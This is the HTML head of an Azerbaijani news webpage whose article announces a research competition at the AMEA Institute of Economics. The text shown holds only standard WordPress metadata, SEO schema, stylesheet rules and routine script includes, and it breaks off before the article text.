

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%C9%99dqiqat-isl%C9%99ri-uzr%C9%99-musabiq%C9%99-keciril%C9%99c%C9%99k/
body_size: 18738
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>AMEA İqtisadiyyat İnstitutunda aparılan elmi-tədqiqat işləri üzrə müsabiqə keçiriləcək - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-tədqiqat-isləri-uzrə-musabiqə-keciriləcək/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="AMEA İqtisadiyyat İnstitutunda aparılan elmi-tədqiqat işləri üzrə müsabiqə keçiriləcək - Müstəqil Az" />
	<meta property="og:description" content="&nbsp; AMEA İqtisadiyyat İnstitutunda aparılan elmi-tədqiqat plan işlərinin keyfiyyətini yüksəltmək və əməkdaşları əlavə stimullaşdırmaq məqsədilə müsabiqə keçiriləcək. &nbsp; Müstəqil.Az xəbər..." />
	<meta property="og:url" content="https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-tədqiqat-isləri-uzrə-musabiqə-keciriləcək/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2017-11-15T09:36:02+00:00" />
	<meta property="article:modified_time" content="2018-09-19T16:22:00+00:00" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%c9%99dqiqat-isl%c9%99ri-uzr%c9%99-musabiq%c9%99-keciril%c9%99c%c9%99k/#article","isPartOf":{"@id":"https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%c9%99dqiqat-isl%c9%99ri-uzr%c9%99-musabiq%c9%99-keciril%c9%99c%c9%99k/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"AMEA İqtisadiyyat İnstitutunda aparılan elmi-tədqiqat işləri üzrə müsabiqə keçiriləcək","datePublished":"2017-11-15T09:36:02+00:00","dateModified":"2018-09-19T16:22:00+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%c9%99dqiqat-isl%c9%99ri-uzr%c9%99-musabiq%c9%99-keciril%c9%99c%c9%99k/"},"wordCount":286,"commentCount":0,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"inLanguage":"az","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%c9%99dqiqat-isl%c9%99ri-uzr%c9%99-musabiq%c9%99-keciril%c9%99c%c9%99k/#respond"]}]},{"@type":"WebPage","@id":"https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%c9%99dqiqat-isl%c9%99ri-uzr%c9%99-musabiq%c9%99-keciril%c9%99c%c9%99k/","url":"https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%c9%99dqiqat-isl%c9%99ri-uzr%c9%99-musabiq%c9%99-keciril%c9%99c%c9%99k/","name":"AMEA İqtisadiyyat İnstitutunda aparılan elmi-tədqiqat işləri üzrə müsabiqə keçiriləcək - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"datePublished":"2017-11-15T09:36:02+00:00","dateModified":"2018-09-19T16:22:00+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%c9%99dqiqat-isl%c9%99ri-uzr%c9%99-musabiq%c9%99-keciril%c9%99c%c9%99k/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%c9%99dqiqat-isl%c9%99ri-uzr%c9%99-musabiq%c9%99-keciril%c9%99c%c9%99k/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%c9%99dqiqat-isl%c9%99ri-uzr%c9%99-musabiq%c9%99-keciril%c9%99c%c9%99k/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"AMEA İqtisadiyyat İnstitutunda aparılan elmi-tədqiqat işləri üzrə müsabiqə keçiriləcək"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; AMEA İqtisadiyyat İnstitutunda aparılan elmi-tədqiqat işləri üzrə müsabiqə keçiriləcək Şərh Qidalandırıcısı" href="https://www.mustaqil.az/amea-iqtisadiyyat-institutunda-aparilan-elmi-t%c9%99dqiqat-isl%c9%99ri-uzr%c9%99-musabiq%c9%99-keciril%c9%99c%c9%99k/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/3741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=3741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Famea-iqtisadiyyat-institutunda-aparilan-elmi-t%25c9%2599dqiqat-isl%25c9%2599ri-uzr%25c9%2599-musabiq%25c9%2599-keciril%25c9%2599c%25c9%2599k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Famea-iqtisadiyyat-institutunda-aparilan-elmi-t%25c9%2599dqiqat-isl%25c9%2599ri-uzr%25c9%2599-musabiq%25c9%2599-keciril%25c9%2599c%25c9%2599k%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
